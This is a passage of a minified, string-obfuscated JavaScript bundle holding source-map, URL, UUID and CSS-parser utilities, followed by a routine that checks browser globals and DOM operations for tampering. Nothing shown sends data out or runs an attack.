e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(848)][t(730)](),g=0,b=p[t(521)];g<b;g++){if(e="",(n=p[g])[t(1757)]!==l)for(c=0;n[t(1757)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1328)](n,p[g-1]))continue;e+=","}e+=i[t(1967)](n[t(1548)]-c),c=n[t(1548)],null!=n[t(903)]&&(a=this[t(975)][t(2996)](n[t(903)]),e+=i[t(1967)](a-f),f=a,e+=i[t(1967)](n[t(871)]-1-d),d=n[t(871)]-1,e+=i[t(1967)](n[t(3390)]-u),u=n[t(3390)],null!=n[t(1364)]&&(s=this[t(1389)][t(2996)](n[t(1364)]),e+=i[t(1967)](s-h),h=s)),m+=e}return m},c[r(3425)][r(2787)]=function(t,e){const n=r;return t[n(2550)]((function(t){const r=n;if(!this[r(520)])return null;null!=e&&(t=o[r(3238)](e,t));var i=o[r(2223)](t);return Object[r(3425)][r(497)][r(978)](this[r(520)],i)?this[r(520)][i]:null}),this)},c[r(3425)][r(2924)]=function(){const t=r;var e={version:this[t(574)],sources:this[t(975)][t(730)](),names:this[t(1389)][t(730)](),mappings:this[t(3584)]()};return null!=this[t(597)]&&(e[t(1826)]=this[t(597)]),null!=this[t(3250)]&&(e[t(1272)]=this[t(3250)]),this[t(520)]&&(e[t(3372)]=this[t(2787)](e[t(1303)],e[t(1272)])),e},c[r(3425)][r(2848)]=function(){const t=r;return JSON[t(1929)](this[t(2924)]())},e.x=c},9155:(t,e)=>{const n=a1C;e[n(3498)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(521)])return r;throw new Error('"'+e+i(1490))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1200)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1743)]&&(r+=t[e(1743)]+":"),r+="//",t[e(690)]&&(r+=t[e(690)]+"@"),t[e(2379)]&&(r+=t[e(2379)]),t[e(3032)]&&(r+=":"+t[e(3032)]),t[e(1662)]&&(r+=t[e(1662)]),r}e[n(3429)]=o,e[n(758)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1662)])return t;i=a[r(1662)]}for(var c=e[r(2261)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2996)]("/",u))){l[r(3722)](i[r(1076)](u));break}for(l[r(3722)](i[r(1076)](u,d));d<i[r(521)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(521)]-1;d>=0;d--)"."===(h=l[d])?l[r(1196)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1196)](d+1,f),f=0):(l[r(1196)](d,2),f--));return""===(i=l[r(668)]("/"))&&(i=c?"/":"."),a?(a[r(1662)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(521)];r++)if(c[r][e(923)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3091)]}var o=a(t);return c[e(2152)]({input:t,result:o}),c[e(521)]>32&&c[e(1802)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1662)]||"/"),a&&!a[r(1743)])return c&&(a[r(1743)]=c[r(1743)]),s(a);if(a||e[r(1200)](i))return e;if(c&&!c[r(2379)]&&!c[r(1662)])return c[r(2379)]=e,s(c);var u="/"===e[r(1935)](0)?e:l(t[r(898)](/\/+$/,"")+"/"+e);return c?(c[r(1662)]=u,s(c)):u}e[n(3757)]=l,e[n(668)]=u,e[n(2261)]=function(t){const e=n;return"/"===t[e(1935)](0)||r[e(1883)](t)},e[n(3238)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(898)](/\/$/,"");for(var i=0;0!==e[r(2996)](t+"/");){var o=t[r(2912)]("/");if(o<0)return e;if((t=t[r(1076)](0,o))[r(1200)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(668)](r(3582))+e[r(2864)](t[r(521)]+1)};var d=!(n(3316)in Object[n(2415)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(521)];if(r<9)return!1;if(95!==t[e(2153)](r-1)||95!==t[e(2153)](r-2)||111!==t[e(2153)](r-3)||116!==t[e(2153)](r-4)||111!==t[e(2153)](r-5)||114!==t[e(2153)](r-6)||112!==t[e(2153)](r-7)||95!==t[e(2153)](r-8)||95!==t[e(2153)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2153)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2223)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3458)]=d?h:function(t){const e=n;return f(t)?t[e(1076)](1):t},e[n(3297)]=function(t,e,r){const i=n;var o=m(t[i(903)],e[i(903)]);return 0!==o||0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])||r||0!=(o=t[i(1548)]-e[i(1548)])||0!=(o=t[i(1757)]-e[i(1757)])?o:m(t[i(1364)],e[i(1364)])},e[n(3043)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])||r||0!=(o=t[i(1548)]-e[i(1548)])||0!=(o=t[i(1757)]-e[i(1757)])?o:m(t[i(1364)],e[i(1364)])},e[n(1086)]=function(t,e,r){const i=n;var o=t[i(1757)]-e[i(1757)];return 0!==o||0!=(o=t[i(1548)]-e[i(1548)])||r||0!==(o=m(t[i(903)],e[i(903)]))||0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])?o:m(t[i(1364)],e[i(1364)])},e[n(3397)]=function(t,e,r){const i=n;var o=t[i(1548)]-e[i(1548)];return 0!==o||r||0!==(o=m(t[i(903)],e[i(903)]))||0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])?o:m(t[i(1364)],e[i(1364)])},e[n(1328)]=function(t,e){const r=n;var i=t[r(1757)]-e[r(1757)];return 0!==i||0!=(i=t[r(1548)]-e[r(1548)])||0!==(i=m(t[r(903)],e[r(903)]))||0!=(i=t[r(871)]-e[r(871)])||0!=(i=t[r(3390)]-e[r(3390)])?i:m(t[r(1364)],e[r(1364)])},e[n(2809)]=function(t){const e=n;return JSON[e(1639)](t[e(898)](/^\)]}'[^\n]*\n/,""))},e[n(1221)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(521)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2557));if(a[i(1662)]){var c=a[i(1662)][i(2912)]("/");c>=0&&(a[i(1662)]=a[i(1662)][i(3209)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a1C;return(e=(0,r.A)(e))in t?Object[i(2085)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a1C;if(n(1910)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(1279)]];if(void 0!==i){var o=i[n(978)](t,e||n(1713));if(n(1910)!=(0,r.A)(o))return o;throw new TypeError(n(3226))}return(n(1868)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a1C;var n=(0,i.A)(t,e(1868));return e(3029)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1C;return(r=e(1705)==typeof Symbol&&e(3029)==typeof Symbol[e(2221)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1705)==typeof Symbol&&t[n(2506)]===Symbol&&t!==Symbol[n(3425)]?n(3029):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>i});const i={randomUUID:r(1331)!=typeof crypto&&crypto[r(3099)]&&crypto[r(3099)][r(2649)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1C;if(!r){if(t(1331)==typeof crypto||!crypto[t(3789)])throw new Error(t(1265));r=crypto[t(3789)][t(2649)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3722)]((t+256)[r(2848)](16)[r(1076)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2413)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1C;if(r.A[s(3099)]&&!e&&!t)return r.A[s(3099)]();const a=(t=t||{})[s(508)]||(t[s(1796)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},C={};function J(t){const e=a1C;var n=C[t];if(void 0!==n)return n[e(3201)];var r=C[t]={exports:{}};return O[t](r,r[e(3201)],J),r[e(3201)]}J.d=(t,e)=>{const n=a1C;for(var r in e)J.o(e,r)&&!J.o(t,r)&&Object[n(2085)](t,r,{enumerable:!0,get:e[r]})},J.g=function(){const t=a1C;if(t(1910)==typeof globalThis)return globalThis;try{return this||new Function(t(2202))()}catch(e){if(t(1910)==typeof window)return window}}(),J.o=(t,e)=>Object[Xe(3425)][Xe(497)][Xe(978)](t,e),J.r=t=>{const e=Xe;e(1331)!=typeof Symbol&&Symbol[e(2966)]&&Object[e(2085)](t,Symbol[e(2966)],{value:e(1073)}),Object[e(2085)](t,e(2276),{value:!0})};var b={};(()=>{"use strict";const t=Xe;var e={};J.r(e),J.d(e,{safe:()=>zn,spec:()=>Cn});var n={};J.r(n),J.d(n,{angle:()=>Ar,decibel:()=>Er,flex:()=>Sr,frequency:()=>Cr,length:()=>kr,resolution:()=>zr,semitones:()=>Mr,time:()=>_r});var r={};J.r(r),J.d(r,{getTrace:()=>ci,isKeyword:()=>di,isProperty:()=>ui,isType:()=>li});var i={};J.r(i),J.d(i,{generate:()=>Hi,name:()=>Ji,parse:()=>Di,structure:()=>Fi});var o={};J.r(o),J.d(o,{generate:()=>Qi,name:()=>qi,parse:()=>Zi,structure:()=>Xi,walkContext:()=>Bi});var s={};J.r(s),J.d(s,{generate:()=>to,name:()=>Gi,parse:()=>$i,structure:()=>Ki,walkContext:()=>Yi});var a={};J.r(a),J.d(a,{generate:()=>fo,name:()=>lo,parse:()=>ho,structure:()=>uo});var c={};J.r(c),J.d(c,{generate:()=>Ao,name:()=>vo,parse:()=>ko,structure:()=>xo,walkContext:()=>yo});var l={};J.r(l),J.d(l,{generate:()=>So,name:()=>_o,parse:()=>zo,structure:()=>Co});var u={};J.r(u),J.d(u,{generate:()=>No,name:()=>Eo,parse:()=>To,structure:()=>Mo});var d={};J.r(d),J.d(d,{generate:()=>Lo,name:()=>Io,parse:()=>Uo,structure:()=>jo});var h={};J.r(h),J.d(h,{generate:()=>Fo,name:()=>Wo,parse:()=>Jo,structure:()=>Ro});var f={};J.r(f),J.d(f,{generate:()=>Zo,name:()=>qo,parse:()=>Xo,structure:()=>Bo});var m={};J.r(m),J.d(m,{generate:()=>ts,name:()=>Yo,parse:()=>$o,structure:()=>Ko});var p={};J.r(p),J.d(p,{generate:()=>as,name:()=>ns,parse:()=>ss,structure:()=>rs});var g={};J.r(g),J.d(g,{generate:()=>ks,name:()=>ws,parse:()=>xs,structure:()=>ys,walkContext:()=>vs});var b={};J.r(b),J.d(b,{generate:()=>Ts,name:()=>Ss,parse:()=>Ms,structure:()=>Es});var w={};J.r(w),J.d(w,{generate:()=>Us,name:()=>Ns,parse:()=>js,structure:()=>Is});var v={};J.r(v),J.d(v,{generate:()=>Js,name:()=>Os,parse:()=>Rs,structure:()=>Ws});var y={};J.r(y),J.d(y,{generate:()=>Vs,name:()=>Fs,parse:()=>Ps,structure:()=>Ds});var x={};J.r(x),J.d(x,{generate:()=>ta,name:()=>Qs,parse:()=>$s,structure:()=>Gs});var k={};J.r(k),J.d(k,{generate:()=>oa,name:()=>ea,parse:()=>ia,structure:()=>ra,walkContext:()=>na});var A={};J.r(A),J.d(A,{generate:()=>la,name:()=>sa,parse:()=>ca,structure:()=>aa});var _={};J.r(_),J.d(_,{generate:()=>ma,name:()=>da,parse:()=>fa,structure:()=>ha,xxx:()=>ua});var C={};J.r(C),J.d(C,{generate:()=>wa,name:()=>pa,parse:()=>ba,structure:()=>ga});var z={};J.r(z),J.d(z,{generate:()=>ka,name:()=>va,parse:()=>xa,structure:()=>ya});var S={};J.r(S),J.d(S,{generate:()=>Sa,name:()=>_a,parse:()=>za,structure:()=>Ca});var E={};J.r(E),J.d(E,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ma});var M={};J.r(M),J.d(M,{generate:()=>La,name:()=>Ia,parse:()=>Ua,structure:()=>ja});var T={};J.r(T),J.d(T,{generate:()=>Ja,name:()=>Oa,parse:()=>Ra,structure:()=>Wa});var N={};J.r(N),J.d(N,{generate:()=>Va,name:()=>Da,parse:()=>Pa,structure:()=>Ha});var I={};J.r(I),J.d(I,{generate:()=>Za,name:()=>qa,parse:()=>Xa,structure:()=>Ba});var j={};J.r(j),J.d(j,{generate:()=>Ka,name:()=>Qa,parse:()=>Ya,structure:()=>Ga});var U={};J.r(U),J.d(U,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var L={};J.r(L),J.d(L,{generate:()=>sc,name:()=>rc,parse:()=>oc,structure:()=>ic});var O={};J.r(O),J.d(O,{generate:()=>uc,name:()=>ac,parse:()=>lc,structure:()=>cc});var W={};J.r(W),J.d(W,{generate:()=>pc,name:()=>dc,parse:()=>mc,structure:()=>fc,walkContext:()=>hc});var R={};J.r(R),J.d(R,{generate:()=>yc,name:()=>gc,parse:()=>vc,structure:()=>wc,walkContext:()=>bc});var F={};J.r(F),J.d(F,{generate:()=>zc,name:()=>Ac,parse:()=>Cc,structure:()=>_c});var D={};J.r(D),J.d(D,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var H={};J.r(H),J.d(H,{generate:()=>Rc,name:()=>Uc,parse:()=>Wc,structure:()=>Oc,walkContext:()=>Lc});var P={};J.r(P),J.d(P,{generate:()=>Hc,name:()=>Jc,parse:()=>Dc,structure:()=>Fc});var V={};J.r(V),J.d(V,{generate:()=>Bc,name:()=>Pc,parse:()=>qc,structure:()=>Vc});var q={};J.r(q),J.d(q,{generate:()=>Yc,name:()=>Xc,parse:()=>Gc,structure:()=>Qc,walkContext:()=>Zc});var B={};J.r(B),J.d(B,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var X={};J.r(X),J.d(X,{generate:()=>hl,name:()=>cl,parse:()=>dl,structure:()=>ul,walkContext:()=>ll});var Z={};J.r(Z),J.d(Z,{generate:()=>gl,name:()=>fl,parse:()=>pl,structure:()=>ml});var Q={};J.r(Q),J.d(Q,{generate:()=>Al,name:()=>yl,parse:()=>kl,structure:()=>xl});var G={};J.r(G),J.d(G,{generate:()=>Ul,name:()=>Nl,parse:()=>jl,structure:()=>Il});var Y={};J.r(Y),J.d(Y,{generate:()=>Vl,name:()=>Dl,parse:()=>Pl,structure:()=>Hl});var K={};J.r(K),J.d(K,{generate:()=>Zl,name:()=>ql,parse:()=>Xl,structure:()=>Bl});var $={};J.r($),J.d($,{generate:()=>$l,name:()=>Gl,parse:()=>Kl,structure:()=>Yl});var tt={};J.r(tt),J.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>f,Comment:()=>m,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>C,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>M,MediaQueryList:()=>T,NestingSelector:()=>N,Nth:()=>I,Number:()=>j,Operator:()=>U,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>D,Rule:()=>H,Scope:()=>P,Selector:()=>V,SelectorList:()=>q,String:()=>B,StyleSheet:()=>X,SupportsDeclaration:()=>Z,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};J.r(et),J.d(et,{AtrulePrelude:()=>nu,Selector:()=>ru,Value:()=>ou});var nt={};J.r(nt),J.d(nt,{AnPlusB:()=>Di,Atrule:()=>Zi,AtrulePrelude:()=>$i,AttributeSelector:()=>ho,Block:()=>ko,Brackets:()=>zo,CDC:()=>To,CDO:()=>Uo,ClassSelector:()=>Jo,Combinator:()=>Xo,Comment:()=>$o,Condition:()=>ss,Declaration:()=>xs,DeclarationList:()=>Ms,Dimension:()=>js,Feature:()=>Rs,FeatureFunction:()=>Ps,FeatureRange:()=>$s,Function:()=>ia,GeneralEnclosed:()=>ca,Hash:()=>fa,IdSelector:()=>xa,Identifier:()=>ba,Layer:()=>za,LayerList:()=>Ta,MediaQuery:()=>Ua,MediaQueryList:()=>Ra,NestingSelector:()=>Pa,Nth:()=>Xa,Number:()=>Ya,Operator:()=>ec,Parentheses:()=>oc,Percentage:()=>lc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>vc,Ratio:()=>Cc,Raw:()=>Tc,Rule:()=>Wc,Scope:()=>Dc,Selector:()=>qc,SelectorList:()=>Gc,String:()=>il,StyleSheet:()=>dl,SupportsDeclaration:()=>pl,TypeSelector:()=>kl,UnicodeRange:()=>jl,Url:()=>Pl,Value:()=>Xl,WhiteSpace:()=>Kl});var rt=J(8599),it=J(2190),ot=J(8484),st=J(8486),at=J(7359);class ct{constructor(t){const e=a1C;this[e(546)]=t,(0,at.A)(this,e(1437),void 0),(0,at.A)(this,e(1631),void 0),(0,at.A)(this,e(1924),void 0)}[t(3211)](){this[t(1287)]()}[t(1287)](){const e=t;try{if(!this[e(546)]())return}catch(t){return t instanceof Error?st.A[e(2529)](t,e(2691)[e(2832)](t[e(3066)]),t[e(2943)]):(st.A[e(2529)](t,e(2878)[e(2832)](t[e(2848)]()),t[e(2943)]),t=new Error(t[e(2848)]())),void st.A[e(1482)](e(3834),e(3122)+t[e(2848)]())}let n=100;this[e(1631)]!==document[e(2356)][e(2720)]&&(this[e(1631)]=document[e(2356)][e(2720)],this[e(1437)]=(new Date)[e(2354)]()),this[e(1924)]!==window[e(2905)]&&(this[e(1924)]=window[e(2905)],this[e(1437)]=(new Date)[e(2354)]()),(new Date)[e(2354)]()-this[e(1437)]>6e4&&(n=1001),window[e(1523)]((()=>this[e(1287)]()),n)}}var lt=J(9857),ut=J(7177),dt=J(4273),ht=J(129),ft=J(4622),mt=J(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(521)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3810),e],["as",n],[i(2720),r]]);o&&s[i(2278)](i(2126),"");const a=document[i(2347)](i(656));s[i(2120)](((t,e)=>a[i(1959)](e,t))),document[i(1742)][i(2708)](a)},gt=e=>{const n=t,r=document[n(2347)](n(656));r[n(3810)]=n(3546),r[n(2720)]=e,document[n(1742)][n(2708)](r)};var bt=J(7815),wt=J(5027),vt=J(8105),yt=J(7020);const xt=(e,n)=>{const r=t;if(r(1868)!=typeof e||r(1868)!=typeof n)return!1;const i=e[r(521)],o=n[r(521)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1868)!=typeof e||r(1868)!=typeof n)return-1;const i=e[r(521)],o=n[r(521)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(521)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(521)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=J(1129);const _t=async function(e){const n=t;let r,i=arguments[n(521)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(521)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(521)];++t)try{return await e()}catch(e){if(t===i[n(521)]){r=e;break}o&&o(t+1,e),void 0===window[n(2641)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var Ct=J(6),zt=J(536),St=J(1849);const Et=[[t(1248)],[t(1923)],[t(2749),t(3431)],[t(2749),t(1357)],[t(2749),t(3425),t(2448)],[t(2749),t(3425),t(2067)],[t(2749),t(3425),t(1529)],[t(2749),t(3425),t(2277)],[t(2749),t(3425),t(1918)],[t(2749),t(3425),t(2120)],[t(2749),t(3425),t(752)],[t(2749),t(3425),t(668)],[t(2749),t(3425),t(2550)],[t(2749),t(3425),t(3722)],[t(2749),t(3425),t(3048)],[t(2749),t(3425),t(2948)],[t(2749),t(3425),t(584)],[t(2749),t(3425),t(540)],[t(1085)],[t(3562)],[t(815)],[t(2880)],[t(3141)],[t(1767)],[t(1339),t(3425),t(1569)],[t(1339),t(3425),t(2323)],[t(1339),t(3425),t(2926)],[t(2173),t(3425),t(802)],[t(1236),t(3344)],[t(1236),t(3425),t(2354)],[t(1869)],[t(1080)],[t(3072)],[t(2391),t(2119)],[t(2391),t(1141)],[t(2391),t(1375)],[t(2391),t(1498)],[t(2391),t(617)],[t(2391),t(2347)],[t(2391),t(2083)],[t(2391),t(1399)],[t(2391),t(1956)],[t(2391),t(2123)],[t(2391),t(1069)],[t(2391),t(3491)],[t(2391),t(1742),t(2708)],[t(2391),t(1742),t(1161)],[t(2391),t(2614)],[t(2391),t(1574)],[t(2391),t(566)],[t(2391),t(1552)],[t(2391),t(3710)],[t(2391),t(3323)],[t(2391),t(1788)],[t(2391),t(640)],[t(3083),t(3425),t(2123)],[t(3083),t(3425),t(566)],[t(3083),t(3425),t(1552)],[t(2336),t(3425),t(2327)],[t(2044),t(3425),t(3641)],[t(2044),t(3425),t(1498)],[t(2044),t(3425),t(3461)],[t(1975),t(3425),t(2430)],[t(1975),t(3425),t(3840)],[t(1975),t(3425),t(1147)],[t(1975),t(3425),t(3575)],[t(1975),t(3425),t(901)],[t(1975),t(3425),t(2888)],[t(1975),t(3425),t(3461)],[t(1975),t(3425),t(3055)],[t(1975),t(3425),t(1959)],[t(1975),t(3425),t(1618)],[t(1975),t(3425),t(3603)],[t(1749)],[t(3272)],[t(1793),t(3425),t(3066)],[t(3682)],[t(1491),t(3425),t(2873)],[t(1491),t(3425),t(1610)],[t(1752),t(3425),t(1248)],[t(1752),t(3425),t(2242)],[t(1532)],[t(1010)],[t(1972)],[t(3529),t(3425),t(3389)],[t(3529),t(3425),t(978)],[t(2475)],[t(928),t(3425),t(3121)],[t(1208)],[t(3785)],[t(3651)],[t(3129)],[t(3733)],[t(3851)],[t(3020)],[t(3614)],[t(3180)],[t(1951)],[t(2302)],[t(631)],[t(2081)],[t(1156),t(1639)],[t(1156),t(1929)],[t(1022),t(3425),t(2120)],[t(1022),t(3425),t(3121)],[t(1022),t(3425),t(2278)],[t(1838),t(2411)],[t(1838),t(1215)],[t(1838),t(3279)],[t(1838),t(2005)],[t(1838),t(508)],[t(2296)],[t(3309),t(3425),t(621)],[t(1968),t(2761)],[t(1968),t(1613)],[t(1968),t(3144)],[t(3041),t(3425),t(2708)],[t(3041),t(3425),t(3527)],[t(3041),t(3425),t(2633)],[t(1804),t(3425),t(2120)],[t(1750),t(1046)],[t(2508),t(2093)],[t(2508),t(1440)],[t(2508),t(1401)],[t(2508),t(2804)],[t(2508),t(3425),t(2848)],[t(1574)],[t(821)],[t(2288)],[t(1909)],[t(3717)],[t(1046)],[t(3017),t(2962)],[t(621)],[t(568),t(2433)],[t(568),t(3425),t(2835)],[t(568),t(3425),t(1726)],[t(568),t(3425),t(908)],[t(568),t(3617)],[t(568),t(3845)],[t(568),t(1321)],[t(1294),t(3425),t(1382)],[t(1294),t(3425),t(1883)],[t(2242)],[t(1098)],[t(2641)],[t(1439),t(3425),t(951)],[t(1439),t(3425),t(1497)],[t(3588)],[t(2905)],[t(2904)],[t(2023)],[t(1523)],[t(2196),t(630)],[t(2196),t(3425),t(2153)],[t(2196),t(3425),t(2832)],[t(2196),t(3425),t(3826)],[t(2196),t(3425),t(752)],[t(2196),t(3425),t(2996)],[t(2196),t(3425),t(1200)],[t(2196),t(3425),t(3662)],[t(2196),t(3425),t(898)],[t(2196),t(3425),t(1076)],[t(2196),t(3425),t(3154)],[t(2196),t(3425),t(602)],[t(2196),t(3425),t(2413)],[t(2196),t(3425),t(721)],[t(2611)],[t(3323),t(2253)],[t(3323),t(531)],[t(2899),t(3425),t(2759)],[t(2899),t(3425),t(3121)],[t(2899),t(3425),t(2278)],[t(3361),t(3425),t(1574)],[t(3361),t(3425),t(3292)]];function Mt(){const e=t;let n=arguments[e(521)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(521)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Nt=function(){const e=t;let n=arguments[e(521)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(521)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(3191);for(const l of Et)if(c(l)){let u=e(2710);for(const d of l)u+="."+d;It(u)}}Tt=e(2769),e(1705)!=typeof n[e(1236)][e(3344)]&&It(e(1817)),e(3047)!=typeof n[e(1236)][e(3344)]()&&It(e(3371));{Tt=e(3184);const h=new(n[e(3361)]),f=()=>{};h[e(1379)]=f,h[e(1379)]!==f&&It(e(2387))}{Tt=e(3827);const m=n[e(2391)][e(2347)](e(3711))[e(1283)];m[e(2926)](e(3445),e(2509)),e(2509)!==m[e(1569)](e(3445))&&It(e(3476)),m[e(2323)](e(3445)),m[e(1569)](e(3445))&&It(e(3054))}const i=n[e(2391)][e(2347)](e(3711)),o=n[e(2391)][e(2347)](e(1792));o[e(2487)]=e(3145);const s=n[e(2391)][e(2347)](e(656)),a=n[e(2391)][e(2347)](e(2672));{Tt=e(3699),i&&o&&s&&a&&n[e(2391)][e(2347)](e(3696))||It(),Tt=e(3356),(n[e(2081)](document[e(1042)][e(2934)])||n[e(2081)](document[e(1042)][e(2237)]))&&It(),Tt=e(3415),[i,o,s,a][e(2120)]((t=>{const r=e;n[r(2391)][r(1742)][r(2708)](t);let i=!1;n[r(2391)][r(1742)][r(3769)][r(2120)]((e=>{e===t&&(i=!0)})),i||It(r(3769)),n[r(2391)][r(1742)][r(1161)](t)})),Tt=e(3132);const p=vt.A[e(863)]();i.id=p,i[e(3775)][e(3641)](p),n[e(2391)][e(1742)][e(2708)](i),i!==n[e(2391)][e(2123)](p)&&It(e(1589)),i!==n[e(2391)][e(1069)](p)[0]&&It(e(2842)),i!==n[e(2391)][e(566)]("#"[e(2832)](p))&&It(e(1716)),i!==n[e(2391)][e(1552)]("#"[e(2832)](p))[0]&&It(e(1445)),i[e(3775)][e(1498)](p)||It(e(550)),i[e(3775)][e(3461)](p),i[e(3775)][e(1498)](p)&&It(e(669)),Tt=e(3123),n[e(2391)][e(1742)][e(2708)](s),s[e(1959)](e(3810),e(1897)),s[e(1959)](e(3094),e(2950)),0===n[e(2391)][e(1742)][e(3491)](e(656))[e(521)]&&It(e(1079));try{i[e(3461)](),s[e(3461)]()}catch(g){It(e(800))}n[e(2391)][e(1742)][e(1498)](s)&&It(e(3461)),Tt=e(1434);try{n[e(2391)][e(2614)]}catch(b){It(e(878))}}{Tt=e(1147);const w=i[e(1147)]();e(3047)!=typeof(w[e(3364)]+w[e(2611)]+w[e(1414)]+w[e(2431)]+w[e(3445)]+w[e(862)])&&It(e(1147)),Tt=e(1637);const v=n[e(2391)][e(2347)](e(3711));i[e(2708)](v),v[e(1637)]!==i&&It(e(2708)),Tt=e(1161),i[e(1161)](v),0!==i[e(2437)]&&It(e(1161)),Tt=e(1441);const y=(t,n)=>{const r=e,i=vt.A[r(863)]();t[r(1959)](n,i),t[r(2430)](n)!==i&&It(r(1959)),t[r(3055)](n),t[r(2430)](n)&&It(r(3055))};[i,o,a][e(2120)]((t=>{const n=e;y(t,n(2022)),y(t,n(3492))})),Tt=e(1536),e(3711)!==i[e(2442)][e(2413)]()&&It(e(3711)),e(1792)!==o[e(2442)][e(2413)]()&&It(e(1792)),e(2672)!==a[e(2442)][e(2413)]()&&It(e(2672))}if(Tt=e(2710),r&&n[e(2611)]!==n){const x=n[e(1972)];x&&Array[e(3431)](n[e(1909)][e(2391)][e(1552)](e(2616)))[e(752)](x)||It(e(1972));try{x[e(1790)]!==n&&It(e(1180))}catch(k){It(e(3537))}try{const 